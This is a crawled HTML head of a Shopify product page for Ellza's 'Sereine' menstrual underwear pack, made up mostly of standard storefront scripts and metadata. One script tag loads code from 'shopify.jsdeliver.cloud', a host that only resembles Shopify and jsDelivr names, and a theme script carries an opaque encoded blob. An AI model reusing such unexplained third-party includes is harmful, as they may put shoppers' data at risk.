

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ellza.ca/products/packmenstruel-sereine
body_size: 84095
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ellza.ca/products/packmenstruel-sereine">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=="></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/secondary.js?v=115730126064161840091732755102" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Le Pack Menstruel « Sereine »
 &ndash; Ellza</title>

    
      <meta name="description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.  VIVEZ VOS RÈGLES AVEC STYLE Chez Ellza, nos culottes allient confort et respect du corps. Co">
    

    

<meta property="og:site_name" content="Ellza">
<meta property="og:url" content="https://ellza.ca/products/packmenstruel-sereine">
<meta property="og:title" content="Le Pack Menstruel « Sereine »">
<meta property="og:type" content="product">
<meta property="og:description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.  VIVEZ VOS RÈGLES AVEC STYLE Chez Ellza, nos culottes allient confort et respect du corps. Co"><meta property="og:image" content="http://ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126">
  <meta property="og:image:secure_url" content="https://ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="99.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Le Pack Menstruel « Sereine »">
<meta name="twitter:description" content="    Le Pack Menstruel qu&#39;il vous faut pour vos règles.  Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre. Confortable : Soyez 100% confortable durant vos menstruations.  Protection longue durée : Profitez d&#39;une protection allant jusqu&#39;à 12 heures.  Livraison rapide : Bénéficiez d&#39;une livraison rapide. DES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX Les culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible ! GAGNEZ EN CONFIANCE  Sentir du dégoût durant les menstruations ? Se dépêcher de trouver des toilettes pour changer son tampon ? Vivre de l&#39;anxiété et du stress ? Cette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques.  VIVEZ VOS RÈGLES AVEC STYLE Chez Ellza, nos culottes allient confort et respect du corps. Co">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShVE1VM6qtc02jypchyFruvvFg6DpLpRdVR_45JPJAU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51305021636/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0cb54d4735f6c04b46b7179ac9440404">
<link rel="alternate" hreflang="x-default" href="https://ellza.ca/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr" href="https://ellza.ca/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en" href="https://ellza.ca/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-US" href="https://amora-canada.myshopify.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-US" href="https://amora-canada.myshopify.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-AX" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-AX" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-AD" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-AD" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-AT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-AT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-BE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-BE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-CY" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-CY" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-EE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-EE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-FI" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-FI" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-FR" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-FR" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-GF" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-GF" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-TF" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-TF" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-DE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-DE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-GR" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-GR" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-GP" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-GP" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-VA" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-VA" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-IE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-IE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-IT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-IT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-XK" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-XK" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-LV" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-LV" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-LT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-LT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-LU" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-LU" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-MT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-MT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-MQ" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-MQ" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-YT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-YT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-MC" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-MC" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-ME" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-ME" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-NL" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-NL" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-PT" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-PT" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-RE" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-RE" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-BL" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-BL" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-MF" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-MF" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-PM" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-PM" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-SM" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-SM" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-SK" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-SK" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-SI" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-SI" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" hreflang="fr-ES" href="https://ellzapanties.com/products/packmenstruel-sereine">
<link rel="alternate" hreflang="en-ES" href="https://ellzapanties.com/en/products/packmenstruel-sereine">
<link rel="alternate" type="application/json+oembed" href="https://ellza.ca/products/packmenstruel-sereine.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=51305021636" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51305021636,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51305021636","merchantName":"Ellza","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Ellza","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0cb54d4735f6c04b46b7179ac9440404","betas":["rich-media-storefront-analytics"],"domain":"ellza.ca","predictiveSearch":true,"shopId":51305021636,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amora-canada.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-theme-pro","id":145569644782,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ellza.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//ellza.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=amora-canada.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/eecb513a21abf2d0ec0f73f8ef4de81d8cba41b2cff55c11dc34bb4c29fe5ad9\/api.goaffpro.com\/loader.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0e6f6098-e2a6-4eb7-8260-4664d39f2699\u0026shop=amora-canada.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=amora-canada.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/270c4cf2babd1ab1438cb7d67a713ccd7a39ae4935e7ce49f66efdb147a8a73a\/storage.googleapis.com\/adnabu-shopify\/online-store\/10e8186dfcd947aa8363659c1715144193.min.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=amora-canada.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51305021636,"offset":-18000,"reqid":"f56cdcee-d706-45b0-a402-82ed56eafeb3-1769426079","pageurl":"ellza.ca\/products\/packmenstruel-sereine","u":"0cd8f7eb24b9","p":"product","rtyp":"product","rid":7462679511278};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ellza.ca/cdn/shop/t/8/compiled_assets/scripts.js?v=1626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
